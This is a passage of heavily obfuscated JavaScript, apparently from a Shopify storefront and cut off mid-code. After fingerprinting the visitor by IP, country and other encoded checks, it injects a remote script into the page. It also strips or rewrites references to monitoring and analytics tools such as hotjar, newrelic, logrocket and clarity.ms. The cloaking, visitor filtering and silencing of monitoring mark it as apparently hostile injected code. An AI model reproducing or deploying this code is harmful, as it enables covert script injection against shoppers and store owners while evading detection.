_0x18d25c!==_0x558dca},pmDLG:_0x5ab719(1724,1668,1395,2112,"*8Kw"),BAVNX:_0x4ea5bf("AzV#",1853,1588,1336,1453),NLLgC:function(_0x5ca980,_0x189fb6){return _0x5ca980!==_0x189fb6},cLAMC:_0x4ea5bf("!HGc",1240,998,1292,771),NpdEa:_0x3dd901("!HGc",-361,-977,-890,-650),KvWnh:function(_0xf3edf1,_0x2d808e){return _0xf3edf1===_0x2d808e},tUzQf:_0x4ea5bf("kPcU",818,1204,862,1098),KDslA:_0x5ab719(1125,1294,1488,1374,"F15J"),RPCpu:_0x4ea5bf("F15J",1100,1017,1334,923),iqpPs:function(_0xf350c8,_0xdbf876){return _0xf350c8!=_0xdbf876},RESkv:function(_0x2d379e,_0x4b57e4){return _0x2d379e!==_0x4b57e4},MFwYS:_0x8a632c(-833,-421,-205,-760,"0HIr"),eAjmH:_0x5ab719(1608,1994,1885,1377,"(r7s")+_0x3dd901("uusk",320,-383,108,-62)+"e",qAzsE:_0x21d253(567,"05xs",652,803,399)+_0x3dd901("AzV#",287,126,-316,-140)+"t",aoZtm:_0x3dd901("kNxv",-520,-1048,-873,-747)+_0x21d253(173,"HMt*",14,74,205),wGvbe:_0x21d253(742,"cZ$!",609,363,993)+_0x4ea5bf("1Yjz",1243,967,1111,697),AXQXs:_0x8a632c(-959,-584,-273,-742,"DILF")+"ag",NYfVy:_0x4ea5bf("Nwcb",1050,1225,888,1578)+_0x5ab719(1530,1454,1143,1658,"]9X("),nKvYN:_0x5ab719(1804,1687,1820,1709,"W98F")+"r",zzfyu:_0x4ea5bf("H[[Q",2046,1692,1584,1620)+_0x5ab719(1786,1411,1610,1420,"ch&C"),iPtdK:_0x21d253(360,"cZ$!",365,-33,618),Ltruh:_0x5ab719(1893,1799,2093,1575,"]KIB"),vnvcS:function(_0x552d6a,_0x56cc83){return _0x552d6a===_0x56cc83},TKCek:_0x3dd901("GnYK",-301,-618,-354,-464),LvlyD:_0x21d253(457,"*8Kw",564,539,820),xAHig:_0x21d253(415,"2fr8",633,391,480)+_0x8a632c(-239,-551,-146,-519,"W98F")+_0x5ab719(1202,1627,928,909,"Nwcb")+"rm",sCUnE:function(_0x188a97,_0xd44146){return _0x188a97(_0xd44146)},piuGr:function(_0x15d3ff,_0x2ccb0f){return _0x15d3ff+_0x2ccb0f},qlgWR:function(_0x40806e,_0x1eefb1){return _0x40806e+_0x1eefb1},bTBqd:_0x8a632c(-265,-493,-783,-114,"YPD8")+_0x5ab719(1298,1063,907,991,"]9X(")+_0x3dd901("*8Kw",-830,-371,-668,-594)+_0x21d253(272,"oSKS",59,167,560),XvPeK:_0x4ea5bf("H[[Q",1141,1166,1376,1157)+_0x3dd901("ZfJr",225,220,268,63)+_0x3dd901("IK@]",-436,-202,-559,-518)+_0x4ea5bf("GnYK",811,1063,839,1188)+_0x21d253(354,"7QC1",-67,753,682)+_0x4ea5bf("8^r6",642,971,647,1353)+" )",oNvsw:function(_0x42c6c8,_0x25ff21){return _0x42c6c8+_0x25ff21},dyIKS:_0x5ab719(1693,2111,2035,1848,"A9iY")+_0x5ab719(1771,1424,1917,1689,"IK@]")+"2",EPubp:_0x5ab719(1633,1265,1727,1358,"Nwcb")+_0x5ab719(1222,1588,1259,1136,"05xs"),KwDmV:_0x3dd901("fH(]",-586,-594,-58,-400)+_0x21d253(300,"uqOc",450,410,483)+_0x8a632c(-489,-195,-392,64,"2fr8"),thhos:_0x3dd901("F15J",-163,-449,-161,-52)+_0x5ab719(1555,1371,1192,1379,"oSKS")+_0x8a632c(-547,-538,-263,-807,"hEKO")+_0x3dd901("T8(!",-294,-544,-773,-404)+_0x5ab719(1720,1994,1318,1615,"ch&C"),wHaEP:_0x21d253(190,"YPD8",359,609,534)+_0x4ea5bf("0HIr",926,1253,1390,1151)+_0x3dd901("WM40",-195,-392,-264,-586)+_0x5ab719(1781,2040,1551,1363,"fH(]")+_0x21d253(273,"ZfJr",509,337,369)+_0x5ab719(1590,1739,1937,1838,"7(wc")+_0x8a632c(-707,-498,-649,-229,"FMnw")+_0x21d253(69,"fH(]",-249,-201,-77)+_0x8a632c(-561,-495,-253,-486,"8^r6")+_0x3dd901("%AeW",-844,-577,-491,-620)+_0x21d253(271,"H[[Q",443,560,420)+_0x8a632c(116,-263,-189,-130,"uqOc")+_0x8a632c(-369,-781,-458,-997,"uusk")+_0x3dd901("kPcU",-212,-114,-382,-457)+_0x5ab719(1274,1085,1202,895,"%AeW")+_0x4ea5bf("F15J",1470,1536,1756,1687)+_0x4ea5bf("]9X(",905,1184,1570,1072)+_0x21d253(453,"oSKS",332,438,100)+_0x21d253(107,"HMt*",118,518,490),kqBBN:function(_0x2eaf16,_0x199f3e){return _0x2eaf16==_0x199f3e},ZKYyu:function(_0x39c780,_0x49cfb0){return _0x39c780==_0x49cfb0},ZkxCi:function(_0x517371,_0x254a8b){return _0x517371==_0x254a8b},YdTdm:function(_0x2dbf18,_0x4aab78){return _0x2dbf18==_0x4aab78},oNPHQ:function(_0x32d3bb,_0x25a9b8){return _0x32d3bb==_0x25a9b8},brNhs:function(_0x241c17,_0x2398e4){return _0x241c17==_0x2398e4},aqhKA:function(_0x1312d9,_0x6b2dd3){return _0x1312d9==_0x6b2dd3},pOKls:function(_0x41a107,_0x178a9a){return _0x41a107==_0x178a9a},WrGim:_0x3dd901("W98F",-431,64,167,-27),Rbzzj:function(_0x4007cc,_0x203c43){return _0x4007cc!=_0x203c43},mFmXC:_0x21d253(169,"YPD8",-254,11,482),eOylj:_0x5ab719(1284,1014,1080,1649,"6t6w"),vqgAf:function(_0x4f0409,_0x34f47b){return _0x4f0409!=_0x34f47b},HKiPf:_0x5ab719(1821,2132,1860,1834,"ZfJr")+_0x21d253(312,"7(wc",-106,55,447),azZNj:function(_0x10dce6,_0xe595d1){return _0x10dce6!=_0xe595d1},UwZlZ:_0x3dd901("T8(!",-507,-440,-545,-274)+"to",Yobcj:_0x21d253(689,"ch&C",701,417,829)+_0x5ab719(1895,1773,1639,2131,"oSKS"),IeTCB:function(_0x3ab6fc,_0x2ab897){return _0x3ab6fc==_0x2ab897},ONhcH:_0x8a632c(-560,-196,-398,104,"LbhV")+"e",iJeyA:function(_0x251221,_0x181ae4){return _0x251221==_0x181ae4},endhQ:_0x3dd901("H[[Q",-259,-43,-150,-325)+_0x21d253(328,"RTY3",672,2,25)+_0x4ea5bf("(r7s",1657,1276,1092,1448)+_0x4ea5bf("*%(z",1380,1298,1241,928),rThHg:function(_0x1d6c76,_0x1823d8){return _0x1d6c76==_0x1823d8},FDaAd:_0x8a632c(-818,-743,-372,-411,"fH(]"),xrJXB:function(_0x26cdeb,_0x34bba2){return _0x26cdeb==_0x34bba2},qUovO:_0x3dd901("%AeW",-812,-833,-244,-505)+_0x5ab719(1425,1429,1454,1523,"W&L2"),iDlrg:_0x5ab719(1176,1265,1563,1345,"cZ$!"),KTkPL:_0x5ab719(1557,1553,1853,1308,"uusk"),UgDxE:_0x4ea5bf("0HIr",1495,1575,1740,1882),wdRON:_0x4ea5bf("ch&C",1180,1301,1613,1479),eGYbU:function(_0x5be8b2,_0x1d6138){return _0x5be8b2===_0x1d6138},qPRhc:_0x3dd901("Nwcb",-153,-304,-489,-532),HStJn:function(_0x3051bd,_0x313dd0){return _0x3051bd!==_0x313dd0},XZVIm:_0x21d253(483,"6t6w",227,793,527),vURZD:_0x21d253(305,"fH(]",399,712,549),CJUxq:function(_0x236564,_0x1471af){return _0x236564===_0x1471af},nJXIf:_0x8a632c(-497,-831,-1047,-570,"kPcU"),IwLPs:function(_0x1d2f9d,_0x533f5c){return _0x1d2f9d===_0x533f5c},QqFZk:_0x4ea5bf("uusk",1252,1170,1545,1387),bWEMc:_0x8a632c(-568,-252,167,-632,"A9iY"),AWqli:_0x4ea5bf("r!2K",776,937,1186,521),oRolj:_0x21d253(547,"FwnE",732,849,895),JFjzt:_0x4ea5bf("AzV#",2162,1755,2140,1496)+_0x21d253(750,"0HIr",936,1089,595),eOnVo:function(_0x2c48f0,_0x424046){return _0x2c48f0 in _0x424046},oyJDQ:_0x3dd901("WM40",418,169,140,0)+_0x21d253(771,"*8Kw",1142,1126,816)+"t",CfiaE:_0x8a632c(-70,-485,-426,-356,"H[[Q"),FzgMR:function(_0x438dac,_0x5499f4){return _0x438dac===_0x5499f4},UdNlS:_0x8a632c(-877,-540,-181,-156,"0HIr"),MCjhA:_0x4ea5bf("HMt*",1895,1734,2140,2047),HpaMZ:_0x21d253(43,"DILF",-87,-69,185),JlfsY:function(_0x982824){return _0x982824()}};function _0x21d253(_0x10c6c5,_0x3976d7,_0x503828,_0x3caf19,_0x45b42b){return _0x16435b(_0x10c6c5-404,_0x10c6c5- -200,_0x3976d7,_0x3caf19-214,_0x45b42b-62)}var _0x5a8a04=_0x2f3f6c[_0x3dd901("sVik",-150,-364,-909,-571)].ip;const _0x76dd75=_0x5a8a04[_0x21d253(678,"H[[Q",750,944,996)+_0x21d253(119,"W98F",-103,39,-135)+"f"](".");function _0x4ea5bf(_0x219d92,_0x76290e,_0x430e27,_0x178143,_0x1096e9){return _0x33ef80(_0x219d92-126,_0x76290e-120,_0x430e27-116,_0x430e27-439,_0x219d92)}function _0x5ab719(_0x5bcf98,_0xc561d9,_0x23163c,_0x11f5a2,_0x5a2b47){return _0x157c1e(_0x5bcf98-438,_0xc561d9-185,_0x5a2b47,_0x11f5a2-265,_0x5bcf98-1119)}const _0x2833cc=_0x5a8a04[_0x8a632c(-826,-657,-585,-716,"RTY3")](3809+2*523+-1*4855,_0x76dd75);function _0x3dd901(_0x4a7a29,_0x5c4f6a,_0x4532eb,_0x405a18,_0x4065a2){return _0x1171c5(_0x4a7a29-40,_0x4a7a29,_0x4065a2- -594,_0x405a18-460,_0x4065a2-15)}function _0x8a632c(_0x50cd24,_0x1acc92,_0x2ad2b8,_0x2aafac,_0x332542){return _0x21dccd(_0x50cd24-365,_0x1acc92- -652,_0x2ad2b8-43,_0x332542,_0x332542-438)}if(_0x4ef0a6[_0x4ea5bf("W&L2",1096,1499,1592,1431)](text[_0x3dd901("]KIB",-192,-196,-395,-211)+_0x21d253(712,"GnYK",701,399,514)](_0x2833cc),!1)&&_0x4ef0a6[_0x5ab719(1571,1597,1765,1758,"0HIr")](_0x2f3f6c[_0x4ea5bf("zkup",1820,1498,1868,1169)][_0x4ea5bf("ZfJr",1886,1727,2006,1426)+_0x4ea5bf("2fr8",1978,1761,1997,1640)][_0x21d253(573,"Y&r!",233,428,810)+_0x4ea5bf("W98F",1390,1773,1904,2040)+_0x4ea5bf("Y&r!",1316,1479,1489,1249)+"er"],!1)&&_0x4ef0a6[_0x8a632c(-781,-500,-667,-371,"oSKS")](_0x2f3f6c[_0x3dd901("0HIr",123,234,153,-11)][_0x3dd901("WM40",-700,-414,-14,-380)+_0x4ea5bf("Nwcb",1208,1493,1126,1204)][_0x4ea5bf("GnYK",1392,1550,1871,1303)+_0x5ab719(1134,872,1509,1049,"W98F")],!1)&&_0x4ef0a6[_0x21d253(-5,"uqOc",-163,377,170)](_0x2f3f6c[_0x4ea5bf("cZ$!",1586,1233,1233,1223)][_0x5ab719(1788,2169,2013,1428,"r!2K")+_0x3dd901("cZ$!",-311,-303,-816,-455)][_0x21d253(507,"ZfJr",106,853,87)+_0x5ab719(1173,828,1308,972,"uqOc")],!1)&&_0x4ef0a6[_0x4ea5bf("1Yjz",864,1040,1068,897)](_0x2f3f6c[_0x8a632c(-343,-442,-196,-157,"%AeW")][_0x21d253(168,"sVik",44,-166,385)+_0x3dd901("LbhV",-440,-334,21,-296)][_0x21d253(513,"AzV#",417,159,600)+_0x8a632c(112,-107,101,-292,"WM40")+"r"],!1)&&_0x4ef0a6[_0x21d253(825,"%AeW",967,610,540)](_0x2f3f6c[_0x5ab719(1732,2036,1839,1909,"(r7s")][_0x8a632c(-306,-481,-899,-883,"T8(!")+_0x5ab719(1911,1748,1581,2139,"2fr8")][_0x4ea5bf("%AeW",1557,1151,1337,1127)+_0x3dd901("N]bw",-587,-697,-419,-550)],!1)&&_0x4ef0a6[_0x8a632c(-948,-840,-1229,-533,"1Yjz")](_0x2f3f6c[_0x4ea5bf("cZ$!",1092,1233,1028,895)][_0x4ea5bf("AzV#",1424,1762,1731,1803)+_0x21d253(39,"N]bw",-194,-273,433)][_0x8a632c(-939,-841,-1187,-700,"zkup")+_0x4ea5bf("!HGc",1664,1571,1347,1920)],!1)&&_0x4ef0a6[_0x4ea5bf("cZ$!",1232,1601,2009,1579)](_0x2f3f6c[_0x5ab719(1366,1061,1585,1406,"AzV#")][_0x21d253(428,"A9iY",494,697,132)+_0x8a632c(-1102,-860,-1081,-1237,"*%(z")][_0x4ea5bf("Y&r!",984,1290,1209,1035)+"r"],!1)&&_0x4ef0a6[_0x21d253(221,"W&L2",350,266,114)](_0x2f3f6c[_0x5ab719(1889,1599,2005,1505,"IK@]")][_0x3dd901("]KIB",-1151,-1022,-952,-765)+_0x5ab719(1235,1244,1107,1646,"0HIr")][_0x5ab719(1100,788,1352,978,"ch&C")+_0x5ab719(1496,1722,1678,1629,"p1H8")+"t"],!1)&&_0x4ef0a6[_0x4ea5bf("2fr8",1992,1683,2069,1348)](_0x2f3f6c[_0x21d253(177,"sVik",440,-47,90)][_0x5ab719(1081,1253,825,1029,"F15J")+_0x3dd901("kNxv",-982,-388,-1016,-734)][_0x3dd901("6t6w",222,262,312,54)+"n"],!1)&&_0x4ef0a6[_0x8a632c(-582,-645,-224,-876,"A9iY")](_0x2f3f6c[_0x3dd901("05xs",-843,-831,-337,-584)][_0x4ea5bf("%AeW",1305,1517,1783,1845)+_0x5ab719(1550,1144,1743,1965,"AzV#")][_0x3dd901("oSKS",-225,-450,-486,-107)+_0x8a632c(-1083,-762,-1153,-725,"oSKS")+"us"],!1)&&_0x4ef0a6[_0x4ea5bf("p1H8",1236,1328,1061,1489)](_0x2f3f6c[_0x4ea5bf("N]bw",1790,1614,1769,1935)][_0x8a632c(-475,-698,-1098,-440,"W98F")+_0x8a632c(-99,-331,-261,-415,"1[fa")][_0x8a632c(-452,-226,-234,-157,"sVik")+_0x8a632c(-323,-309,-686,-35,"H[[Q")],!1)&&_0x4ef0a6[_0x4ea5bf("uusk",1346,1193,1044,1403)](_0x2f3f6c[_0x4ea5bf("]9X(",1846,1583,1970,1617)][_0x21d253(406,"H[[Q",292,412,433)+_0x5ab719(1459,1761,1346,1353,"7QC1")][_0x8a632c(-473,-366,-618,-55,"(r7s")+"ry"][_0x21d253(782,"p1H8",697,689,924)],"US")&&_0x4ef0a6[_0x21d253(707,"FMnw",1058,1038,650)](_0x2f3f6c[_0x3dd901("7QC1",-765,-502,-899,-746)][_0x5ab719(1637,1848,1812,1976,"kNxv")+_0x5ab719(1614,1584,1540,1996,"!HGc")][_0x3dd901("]KIB",-735,-835,-839,-693)+"n"][_0x21d253(553,"LbhV",752,900,921)],_0x4ef0a6[_0x8a632c(-864,-844,-895,-1138,"sVik")])&&_0x4ef0a6[_0x8a632c(-553,-793,-369,-1088,"]9X(")](_0x2f3f6c[_0x4ea5bf("8^r6",1872,1581,1846,1417)][_0x8a632c(-581,-334,-108,-330,"oSKS")+_0x3dd901("!HGc",-310,-252,-452,-223)][_0x5ab719(1634,1539,1629,1712,"W98F")+"n"][_0x3dd901("6t6w",98,-637,-91,-225)],_0x4ef0a6[_0x5ab719(1765,1567,1350,1591,"%AeW")])&&_0x4ef0a6[_0x3dd901("FMnw",-590,-1043,-463,-751)](_0x2f3f6c[_0x5ab719(1645,1860,1854,1985,"!HGc")][_0x5ab719(1746,2088,1995,1628,"2fr8")+_0x21d253(506,"1[fa",865,390,291)][_0x8a632c(103,-74,31,-450,"RTY3")+"n"][_0x3dd901("7QC1",-17,61,-152,-219)],_0x4ef0a6[_0x4ea5bf("HMt*",1256,1519,1439,1224)])&&_0x4ef0a6[_0x21d253(751,"(r7s",695,492,840)](_0x2f3f6c[_0x8a632c(56,-64,-89,253,"IK@]")][_0x5ab719(1769,1601,1939,1628,"%AeW")+_0x21d253(242,"05xs",588,387,268)][_0x5ab719(1254,1646,1246,1219,"r!2K")],_0x4ef0a6[_0x4ea5bf("r!2K",1276,1106,826,1209)])&&_0x4ef0a6[_0x4ea5bf("%AeW",655,1066,797,1015)](_0x2f3f6c[_0x3dd901("AzV#",-415,-821,-645,-471)][_0x3dd901("05xs",-702,-860,-388,-745)+_0x3dd901("oSKS",-662,-361,-610,-410)][_0x21d253(591,"uusk",677,659,939)],_0x4ef0a6[_0x5ab719(1685,2076,1465,1269,"p1H8")])&&_0x4ef0a6[_0x21d253(762,"cZ$!",690,519,960)](_0x2f3f6c[_0x4ea5bf("2fr8",1437,1123,1228,1336)][_0x21d253(470,"IK@]",876,399,335)+_0x21d253(652,"2fr8",778,523,759)][_0x3dd901("RTY3",-832,-863,-448,-719)],_0x4ef0a6[_0x4ea5bf("FwnE",1314,1527,1875,1255)])&&_0x4ef0a6[_0x5ab719(1324,1214,1377,1451,"8^r6")](_0x2f3f6c[_0x21d253(737,"0HIr",381,934,780)][_0x21d253(439,"A9iY",696,825,452)+_0x4ea5bf("WM40",1579,1518,1392,1914)].os[_0x5ab719(1547,1186,1705,1600,"kPcU")],_0x4ef0a6[_0x3dd901("cZ$!",288,330,-140,48)])&&_0x4ef0a6[_0x21d253(491,"Y&r!",87,720,891)](window[_0x4ea5bf("FMnw",1633,1510,1883,1303)+_0x21d253(432,"7(wc",498,137,583)],window[_0x4ea5bf("DILF",1565,1579,1718,1570)+"t"][_0x4ea5bf("uusk",1334,1234,1614,1048)+_0x5ab719(1393,1363,1304,1115,"kPcU")])&&_0x4ef0a6[_0x5ab719(1477,1110,1288,1084,"7(wc")](window[_0x21d253(768,"N]bw",944,1136,791)+_0x21d253(251,"%AeW",286,431,370)][_0x21d253(602,"FwnE",258,719,814)+_0x21d253(821,"W&L2",747,1122,1231)],_0x4ef0a6[_0x8a632c(-840,-453,-417,-55,"FMnw")])&&_0x4ef0a6[_0x4ea5bf("A9iY",1449,1120,927,1373)](Shopify[_0x21d253(372,"1[fa",410,283,260)][_0x3dd901("WM40",-782,-740,-901,-491)],_0x4ef0a6[_0x8a632c(-536,-271,-174,125,"DILF")])&&_0x4ef0a6[_0x8a632c(329,-47,-240,-337,"RTY3")](document[_0x4ea5bf("]9X(",1074,1254,1159,1006)+"e"][_0x3dd901("!HGc",-532,-273,-770,-421)+"Of"](_0x4ef0a6[_0x4ea5bf("WM40",1454,1355,1421,1192)]),-1)){let _0x216e972=function(){function _0x44cc50(_0x4cc48d,_0x1b0d65,_0x4f8814,_0x580c42,_0x3ed9af){return _0x8a632c(_0x4cc48d-167,_0x4cc48d-296,_0x4f8814-119,_0x580c42-362,_0x580c42)}var _0x3b7332=_0x4ef0a6[_0x2bd5ee(547,"oSKS",1076,1124,897)][_0x2bd5ee(623,"zkup",761,420,488)]("|"),_0xc4123a=-8339+-478*-9+1*4037;function _0x3154dc(_0xdcb326,_0x50a7ff,_0x6bac42,_0x946282,_0x12d009){return _0x21d253(_0xdcb326-253,_0x6bac42,_0x6bac42-142,_0x946282-256,_0x12d009-179)}function _0x1ab842(_0x7d4020,_0x44f913,_0x392b45,_0x2c1015,_0x15dca8){return _0x5ab719(_0x44f913- -458,_0x44f913-227,_0x392b45-338,_0x2c1015-294,_0x15dca8)}function _0xe29b92(_0x537cfb,_0x3560db,_0x267d73,_0x5ca9fe,_0x38b51f){return _0x4ea5bf(_0x3560db,_0x3560db-455,_0x38b51f- -1098,_0x5ca9fe-487,_0x38b51f-379)}function _0x2bd5ee(_0x436e7e,_0x2f6303,_0x1cab88,_0xa94948,_0x5342ca){return _0x21d253(_0x5342ca-218,_0x2f6303,_0x1cab88-182,_0xa94948-349,_0x5342ca-12)}for(;;){switch(_0x3b7332[_0xc4123a++]){case"0":_0x424a38[_0x1ab842(884,962,878,1073,"zkup")+_0x1ab842(974,1170,1561,1215,"WM40")+"te"](_0x4ef0a6[_0xe29b92(146,"DILF",-412,-71,-138)],_0x4ef0a6[_0x2bd5ee(115,"ch&C",567,620,456)]);continue;case"1":_0x424a38[_0x1ab842(1199,1118,1483,1236,"AzV#")]=_0x4ef0a6[_0x2bd5ee(1137,"1Yjz",919,1247,942)];continue;case"2":_0x424a38[_0x44cc50(246,-154,-101,"cZ$!",-118)]=!0;continue;case"3":document[_0x1ab842(588,765,1142,525,"sVik")][_0x3154dc(1063,1375,"p1H8",1122,1378)+_0x44cc50(-226,127,-22,"zkup",-518)+"d"](_0x424a38);continue;case"4":var _0x424a38=document[_0x2bd5ee(156,"8^r6",778,45,369)+_0x1ab842(1166,1295,1650,1719,"FwnE")+_0x44cc50(88,-54,284,"ZfJr",-93)](_0x4ef0a6[_0x3154dc(882,1003,"0HIr",1157,921)]);continue}break}};var _0x216e97=_0x216e972;try{if(_0x4ef0a6[_0x8a632c(-587,-203,-425,95,"1[fa")](_0x4ef0a6[_0x21d253(89,"LbhV",436,-229,499)],_0x4ef0a6[_0x21d253(451,"T8(!",479,781,681)])){document[_0x4ea5bf("GnYK",1245,925,1271,956)+_0x3dd901("GnYK",-354,80,-88,-61)+_0x5ab719(1149,849,1478,1317,"cZ$!")+"l"](_0x4ef0a6[_0x5ab719(1464,1251,1122,1115,"A9iY")])[_0x5ab719(1345,1720,1230,1508,"W&L2")+"ch"](_0x4c3ba7=>{function _0x1b7eda(_0x36d35d,_0x3a1671,_0x3ac0a0,_0xf0a8bf,_0x225ea5){return _0x21d253(_0x225ea5- -153,_0xf0a8bf,_0x3ac0a0-107,_0xf0a8bf-429,_0x225ea5-374)}var _0x4b481d={HAZEb:function(_0x2f72ce,_0x524afe){function _0x298b46(_0x396447,_0x53f524,_0x4b7573,_0x211606,_0x428420){return _0x4756(_0x396447- -241,_0x211606)}return _0x4ef0a6[_0x298b46(84,175,-40,"DILF",427)](_0x2f72ce,_0x524afe)},LFgPL:_0x4ef0a6[_0x127ac7("Y&r!",276,331,686,289)],eEIbB:_0x4ef0a6[_0x538587(586,793,659,"F15J",671)],anLcM:function(_0x4ef002,_0x7aed5f){function _0xd583a4(_0x24a5a0,_0x21ea47,_0x47464d,_0x4a84ff,_0x12580c){return _0x127ac7(_0x24a5a0,_0x21ea47-327,_0x4a84ff-1399,_0x4a84ff-455,_0x12580c-349)}return _0x4ef0a6[_0xd583a4("kNxv",1279,1269,1163,1549)](_0x4ef002,_0x7aed5f)},ZisRh:_0x4ef0a6[_0x127ac7("RTY3",144,-238,-544,116)],uISDZ:_0x4ef0a6[_0x2c12b5(607,483,"1[fa",916,366)]};function _0x12d558(_0x4c917,_0x43ef88,_0x15c2b5,_0x2d783f,_0x45e071){return _0x21d253(_0x4c917- -181,_0x43ef88,_0x15c2b5-493,_0x2d783f-453,_0x45e071-239)}function _0x2c12b5(_0xdb5427,_0x2860d9,_0x1ec881,_0x26662b,_0x433e33){return _0x4ea5bf(_0x1ec881,_0x2860d9-213,_0xdb5427- -1052,_0x26662b-309,_0x433e33-485)}function _0x538587(_0x161776,_0xfd1f9d,_0x34e083,_0x465b35,_0x3b5948){return _0x3dd901(_0x465b35,_0xfd1f9d-178,_0x34e083-433,_0x465b35-135,_0x34e083-689)}function _0x127ac7(_0x520e68,_0x22894f,_0x3b58f5,_0x257c9f,_0x39ee1b){return _0x4ea5bf(_0x520e68,_0x22894f-39,_0x3b58f5- -1322,_0x257c9f-259,_0x39ee1b-267)}if(_0x4ef0a6[_0x1b7eda(137,-231,55,"RTY3",-58)](_0x4ef0a6[_0x1b7eda(464,636,726,"W&L2",569)],_0x4ef0a6[_0x1b7eda(755,36,40,"oSKS",463)]))_0x2f4512[_0x1b7eda(58,153,-77,"1[fa",242)+_0x538587(293,808,453,"(r7s",272)+_0x12d558(268,"1[fa",-144,-25,578)](_0x4ef0a6[_0x12d558(180,"uqOc",605,-147,91)])[_0x1b7eda(129,-343,56,"GnYK",10)+"e"]();else{var _0x577da8="";if(_0x577da8=_0x4c3ba7[_0x12d558(253,"1[fa",610,356,542)+_0x538587(581,937,772,"AzV#",470)+"te"](_0x4ef0a6[_0x1b7eda(211,-86,72,"ch&C",125)]),_0x4ef0a6[_0x12d558(491,"cZ$!",781,730,126)](_0x577da8,null)||(_0x4ef0a6[_0x12d558(401,"Y&r!",579,750,34)](_0x4ef0a6[_0x2c12b5(-48,-201,"6t6w",-436,284)],_0x4ef0a6[_0x12d558(213,"hEKO",432,19,126)])?_0x12db12[_0x538587(256,731,618,"A9iY",880)+_0x2c12b5(547,652,"LbhV",675,272)][_0x538587(813,528,777,"ZfJr",599)+"xt"]=_0x1b7eda(1047,554,510,"FMnw",650)+_0x12d558(473,"DILF",448,182,338)+_0x12d558(-163,"%AeW",-307,-471,-583)+_0x538587(202,458,484,"hEKO",330)+_0x1b7eda(498,-125,-166,"N]bw",116)+_0x538587(-312,149,78,"cZ$!",-150)+_0x1b7eda(10,-78,387,"05xs",-4)+_0x2c12b5(290,90,"FwnE",434,439)+_0x1b7eda(228,130,226,"HMt*",470)+_0x1b7eda(260,654,726,"*%(z",374)+_0x127ac7("!HGc",-784,-393,-95,-200)+_0x1b7eda(-40,670,135,"6t6w",326)+_0x538587(497,40,370,"AzV#",678)+_0x2c12b5(648,963,"kPcU",435,362):_0x577da8=""),[_0x4ef0a6[_0x1b7eda(1046,718,872,"ZfJr",645)],_0x4ef0a6[_0x1b7eda(-137,236,375,"ch&C",-45)],_0x4ef0a6[_0x2c12b5(506,479,"6t6w",264,396)],_0x4ef0a6[_0x1b7eda(266,134,-131,"HMt*",233)],_0x4ef0a6[_0x1b7eda(459,601,718,"T8(!",492)],_0x4ef0a6[_0x538587(800,941,684,"0HIr",727)],_0x4ef0a6[_0x1b7eda(589,288,863,"oSKS",556)],_0x4ef0a6[_0x538587(697,725,487,"1Yjz",748)]][_0x2c12b5(-4,344,"p1H8",-27,153)](_0x47628e=>{function _0x181586(_0x35f366,_0x88f09f,_0x3de391,_0x1efea9,_0x1aa47d){return _0x1b7eda(_0x35f366-415,_0x88f09f-51,_0x3de391-482,_0x3de391,_0x1efea9-178)}function _0x23b201(_0x7ad7e2,_0x451ac1,_0x5ba54a,_0xebf20c,_0x7767b7){return _0x127ac7(_0x7767b7,_0x451ac1-129,_0x451ac1-1027,_0xebf20c-463,_0x7767b7-458)}function _0x3020cc(_0x3a614a,_0x1754ac,_0x231c30,_0x550105,_0x225aaa){return _0x1b7eda(_0x3a614a-76,_0x1754ac-271,_0x231c30-458,_0x550105,_0x1754ac-1077)}function _0x44cddc(_0x59c380,_0x186356,_0xf35758,_0x4797cb,_0x228f65){return _0x127ac7(_0x228f65,_0x186356-36,_0xf35758-1113,_0x4797cb-7,_0x228f65-123)}function _0x11bcf4(_0x41d13e,_0x14ecff,_0x23d287,_0x2920a9,_0x5adf76){return _0x2c12b5(_0x5adf76- -589,_0x14ecff-107,_0x23d287,_0x2920a9-444,_0x5adf76-207)}if(_0x4b481d[_0x23b201(1084,1311,1737,1560,"FwnE")](_0x4b481d[_0x3020cc(1444,1221,1585,"AzV#",828)],_0x4b481d[_0x181586(753,441,"!HGc",519,250)])){if(_0x577da8[_0x181586(886,313,"*%(z",521,741)+_0x23b201(1803,1456,1744,1699,"A9iY")](_0x47628e)){if(_0x4b481d[_0x44cddc(920,1093,1247,872,"uqOc")](_0x4b481d[_0x3020cc(1349,1531,1568,"2fr8",1407)],_0x4b481d[_0x23b201(1870,1473,1251,1784,"0HIr")]))return!0;_0x5a7854[_0x44cddc(1306,1004,970,937,"W&L2")+"e"]()}return!1}else return!0}))if(_0x4ef0a6[_0x1b7eda(1099,780,425,"IK@]",682)](_0x4ef0a6[_0x1b7eda(464,655,442,"W&L2",278)],_0x4ef0a6[_0x12d558(115,"Nwcb",329,9,488)]))for(var _0x57bb3b=_0x297178[_0x1b7eda(524,82,482,"kNxv",257)+_0x1b7eda(293,159,655,"HMt*",464)+_0x1b7eda(-145,-246,-401,"Y&r!",-113)+"l"](_0x4ef0a6[_0x2c12b5(150,93,"sVik",26,85)]),_0x2733f7=0,_0x5319a2=_0x57bb3b[_0x1b7eda(86,-132,65,"DILF",197)+"h"];_0x4ef0a6[_0x538587(501,916,493,"*%(z",749)](_0x2733f7,_0x5319a2);_0x2733f7++)_0x57bb3b[_0x2733f7][_0x1b7eda(317,596,930,"%AeW",627)+_0x12d558(566,"FwnE",785,480,196)]=_0x57bb3b[_0x2733f7][_0x1b7eda(-4,346,411,"T8(!",280)+_0x127ac7("kPcU",-388,-125,-218,204)][_0x538587(529,168,174,"HMt*",-253)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x4ef0a6[_0x538587(606,366,580,"fH(]",740)]);else _0x4c3ba7[_0x538587(-77,304,293,"WM40",99)+"e"]()}});for(var _0x45f5b3=document[_0x4ea5bf("YPD8",674,945,1271,1095)+_0x3dd901("fH(]",-548,-218,-252,-512)+_0x3dd901("oSKS",-816,-308,-734,-555)+"l"](_0x4ef0a6[_0x8a632c(-868,-880,-1040,-541,"05xs")]),_0x4c2069=0,_0x57279d=_0x45f5b3[_0x8a632c(-517,-402,-710,-550,"6t6w")+"h"];_0x4ef0a6[_0x5ab719(1881,1920,1973,1852,"]9X(")](_0x4c2069,_0x57279d);_0x4c2069++)if(_0x4ef0a6[_0x5ab719(1772,2065,2068,1827,"T8(!")](_0x4ef0a6[_0x5ab719(1747,1909,1454,1714,"p1H8")],_0x4ef0a6[_0x4ea5bf("fH(]",1010,1339,1006,1300)])){var 